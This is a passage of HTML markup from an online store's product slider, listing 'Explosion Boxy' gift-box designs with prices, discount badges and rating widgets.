              id="title-template--24061586866515__featured_collection_D3VxGq-8392469938515"
            
          >
            <a
              href="/en-us/products/assembled-explosion-boxy%E2%84%A2-romantic-aurora"
              id="CardLink-template--24061586866515__featured_collection_D3VxGq-8392469938515"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24061586866515__featured_collection_D3VxGq-8392469938515 Badge-template--24061586866515__featured_collection_D3VxGq-8392469938515"
            >
              Assembled Explosion Boxy™ Romantic Aurora
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8392469938515" data-rating="4.9" data-raters="15"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $34.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $34.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $50.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--24061586866515__featured_collection_D3VxGq-8392469938515"
              class="badge badge--bottom-left color-accent-2"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_2_c52a29b6-8753-4bc9-864d-2d851c689bc7.png?v=1685200373&width=165 165w,//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_2_c52a29b6-8753-4bc9-864d-2d851c689bc7.png?v=1685200373&width=360 360w,//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_2_c52a29b6-8753-4bc9-864d-2d851c689bc7.png?v=1685200373 500w
                "
                src="//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_2_c52a29b6-8753-4bc9-864d-2d851c689bc7.png?v=1685200373&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Assembled Explosion Boxy™ Black &amp; White"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
                id='quick-add-template--24061586866515__featured_collection_D3VxGq8392520499539-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/assembled-explosion-boxy%E2%84%A2-black-white"
                id="StandardCardNoMediaLink-template--24061586866515__featured_collection_D3VxGq-8392520499539"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24061586866515__featured_collection_D3VxGq-8392520499539 NoMediaStandardBadge-template--24061586866515__featured_collection_D3VxGq-8392520499539"
              >
                Assembled Explosion Boxy™ Black &amp; White
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24061586866515__featured_collection_D3VxGq-8392520499539"
            
          >
            <a
              href="/en-us/products/assembled-explosion-boxy%E2%84%A2-black-white"
              id="CardLink-template--24061586866515__featured_collection_D3VxGq-8392520499539"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24061586866515__featured_collection_D3VxGq-8392520499539 Badge-template--24061586866515__featured_collection_D3VxGq-8392520499539"
            >
              Assembled Explosion Boxy™ Black &amp; White
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8392520499539" data-rating="5.0" data-raters="8"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $34.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $34.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_1_c54e1720-d880-42ce-8093-5569c39d9fa6.png?v=1697632801&width=165 165w,//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_1_c54e1720-d880-42ce-8093-5569c39d9fa6.png?v=1697632801&width=360 360w,//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_1_c54e1720-d880-42ce-8093-5569c39d9fa6.png?v=1697632801 500w
                "
                src="//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_1_c54e1720-d880-42ce-8093-5569c39d9fa6.png?v=1697632801&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Assembled Explosion Boxy™ Blue Life"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
                id='quick-add-template--24061586866515__featured_collection_D3VxGq8392517517651-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/assembled-explosion-boxy%E2%84%A2-blue-life"
                id="StandardCardNoMediaLink-template--24061586866515__featured_collection_D3VxGq-8392517517651"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24061586866515__featured_collection_D3VxGq-8392517517651 NoMediaStandardBadge-template--24061586866515__featured_collection_D3VxGq-8392517517651"
              >
                Assembled Explosion Boxy™ Blue Life
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24061586866515__featured_collection_D3VxGq-8392517517651"
            
          >
            <a
              href="/en-us/products/assembled-explosion-boxy%E2%84%A2-blue-life"
              id="CardLink-template--24061586866515__featured_collection_D3VxGq-8392517517651"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24061586866515__featured_collection_D3VxGq-8392517517651 Badge-template--24061586866515__featured_collection_D3VxGq-8392517517651"
            >
              Assembled Explosion Boxy™ Blue Life
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8392517517651" data-rating="5.0" data-raters="7"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $39.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $39.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:6;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_9_1203be82-8eb3-4853-8c98-d76a4173d869.png?v=1685200332&width=165 165w,//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_9_1203be82-8eb3-4853-8c98-d76a4173d869.png?v=1685200332&width=360 360w,//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_9_1203be82-8eb3-4853-8c98-d76a4173d869.png?v=1685200332 500w
                "
                src="//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_9_1203be82-8eb3-4853-8c98-d76a4173d869.png?v=1685200332&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Assembled Explosion Boxy™ Starry Sky"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
                id='quick-add-template--24061586866515__featured_collection_D3VxGq8392522891603-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/assembled-explosion-boxy%E2%84%A2-starry-sky"
                id="StandardCardNoMediaLink-template--24061586866515__featured_collection_D3VxGq-8392522891603"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24061586866515__featured_collection_D3VxGq-8392522891603 NoMediaStandardBadge-template--24061586866515__featured_collection_D3VxGq-8392522891603"
              >
                Assembled Explosion Boxy™ Starry Sky
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24061586866515__featured_collection_D3VxGq-8392522891603"
            
          >
            <a
              href="/en-us/products/assembled-explosion-boxy%E2%84%A2-starry-sky"
              id="CardLink-template--24061586866515__featured_collection_D3VxGq-8392522891603"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24061586866515__featured_collection_D3VxGq-8392522891603 Badge-template--24061586866515__featured_collection_D3VxGq-8392522891603"
            >
              Assembled Explosion Boxy™ Starry Sky
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8392522891603" data-rating="4.7" data-raters="7"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $49.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $49.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:7;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_5_f503e265-402f-4bdb-997f-e6b543480faf.png?v=1685200322&width=165 165w,//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_5_f503e265-402f-4bdb-997f-e6b543480faf.png?v=1685200322&width=360 360w,//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_5_f503e265-402f-4bdb-997f-e6b543480faf.png?v=1685200322 500w
                "
                src="//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_5_f503e265-402f-4bdb-997f-e6b543480faf.png?v=1685200322&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Assembled Explosion Boxy™ Happy Birthday"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
                id='quick-add-template--24061586866515__featured_collection_D3VxGq8392499757395-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/assembled-explosion-boxy%E2%84%A2-happy-birthday"
                id="StandardCardNoMediaLink-template--24061586866515__featured_collection_D3VxGq-8392499757395"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24061586866515__featured_collection_D3VxGq-8392499757395 NoMediaStandardBadge-template--24061586866515__featured_collection_D3VxGq-8392499757395"
              >
                Assembled Explosion Boxy™ Happy Birthday
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24061586866515__featured_collection_D3VxGq-8392499757395"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 30%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24061586866515__featured_collection_D3VxGq-8392499757395"
            
          >
            <a
              href="/en-us/products/assembled-explosion-boxy%E2%84%A2-happy-birthday"
              id="CardLink-template--24061586866515__featured_collection_D3VxGq-8392499757395"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24061586866515__featured_collection_D3VxGq-8392499757395 Badge-template--24061586866515__featured_collection_D3VxGq-8392499757395"
            >
              Assembled Explosion Boxy™ Happy Birthday
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8392499757395" data-rating="5.0" data-raters="7"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $34.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $34.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $50.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--24061586866515__featured_collection_D3VxGq-8392499757395"
              class="badge badge--bottom-left color-accent-2"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:8;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_4_ff6de250-a08f-4582-81ff-379d8de629b3.png?v=1685200378&width=165 165w,//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_4_ff6de250-a08f-4582-81ff-379d8de629b3.png?v=1685200378&width=360 360w,//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_4_ff6de250-a08f-4582-81ff-379d8de629b3.png?v=1685200378 500w
                "
                src="//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_4_ff6de250-a08f-4582-81ff-379d8de629b3.png?v=1685200378&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Assembled Explosion Boxy™ Flamingo"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
                id='quick-add-template--24061586866515__featured_collection_D3VxGq8392467054931-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/assembled-explosion-boxy%E2%84%A2-flamingo"
                id="StandardCardNoMediaLink-template--24061586866515__featured_collection_D3VxGq-8392467054931"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24061586866515__featured_collection_D3VxGq-8392467054931 NoMediaStandardBadge-template--24061586866515__featured_collection_D3VxGq-8392467054931"
              >
                Assembled Explosion Boxy™ Flamingo
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24061586866515__featured_collection_D3VxGq-8392467054931"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 22%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24061586866515__featured_collection_D3VxGq-8392467054931"
            
          >
            <a
              href="/en-us/products/assembled-explosion-boxy%E2%84%A2-flamingo"
              id="CardLink-template--24061586866515__featured_collection_D3VxGq-8392467054931"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24061586866515__featured_collection_D3VxGq-8392467054931 Badge-template--24061586866515__featured_collection_D3VxGq-8392467054931"
            >
              Assembled Explosion Boxy™ Flamingo
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8392467054931" data-rating="5.0" data-raters="12"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $34.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $34.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $45.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--24061586866515__featured_collection_D3VxGq-8392467054931"
              class="badge badge--bottom-left color-accent-2"
            >
              22%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:9;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_10_9cf514f9-d4e1-4847-8929-d6048ab84754.png?v=1685200313&width=165 165w,//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_10_9cf514f9-d4e1-4847-8929-d6048ab84754.png?v=1685200313&width=360 360w,//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_10_9cf514f9-d4e1-4847-8929-d6048ab84754.png?v=1685200313 500w
                "
                src="//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_10_9cf514f9-d4e1-4847-8929-d6048ab84754.png?v=1685200313&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Assembled Explosion Boxy™ Violet Flower"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
                id='quick-add-template--24061586866515__featured_collection_D3VxGq8392481636691-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/assembled-explosion-boxy%E2%84%A2-violet-flower"
                id="StandardCardNoMediaLink-template--24061586866515__featured_collection_D3VxGq-8392481636691"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24061586866515__featured_collection_D3VxGq-8392481636691 NoMediaStandardBadge-template--24061586866515__featured_collection_D3VxGq-8392481636691"
              >
                Assembled Explosion Boxy™ Violet Flower
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24061586866515__featured_collection_D3VxGq-8392481636691"
            
          >
            <a
              href="/en-us/products/assembled-explosion-boxy%E2%84%A2-violet-flower"
              id="CardLink-template--24061586866515__featured_collection_D3VxGq-8392481636691"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24061586866515__featured_collection_D3VxGq-8392481636691 Badge-template--24061586866515__featured_collection_D3VxGq-8392481636691"
            >
              Assembled Explosion Boxy™ Violet Flower
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8392481636691" data-rating="5.0" data-raters="8"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $49.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $49.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:10;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&width=165 165w,//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&width=360 360w,//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364 500w
                "
                src="//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Assembled Explosion Boxy™ Meteor"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
                id='quick-add-template--24061586866515__featured_collection_D3VxGq8392530886995-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/assembled-explosion-boxy%E2%84%A2-blue-galaxy"
                id="StandardCardNoMediaLink-template--24061586866515__featured_collection_D3VxGq-8392530886995"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24061586866515__featured_collection_D3VxGq-8392530886995 NoMediaStandardBadge-template--24061586866515__featured_collection_D3VxGq-8392530886995"
              >
                Assembled Explosion Boxy™ Meteor
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24061586866515__featured_collection_D3VxGq-8392530886995"
            
          >
            <a
              href="/en-us/products/assembled-explosion-boxy%E2%84%A2-blue-galaxy"
              id="CardLink-template--24061586866515__featured_collection_D3VxGq-8392530886995"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24061586866515__featured_collection_D3VxGq-8392530886995 Badge-template--24061586866515__featured_collection_D3VxGq-8392530886995"
            >
              Assembled Explosion Boxy™ Meteor
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8392530886995" data-rating="5.0" data-raters="9"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $34.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $34.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:11;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
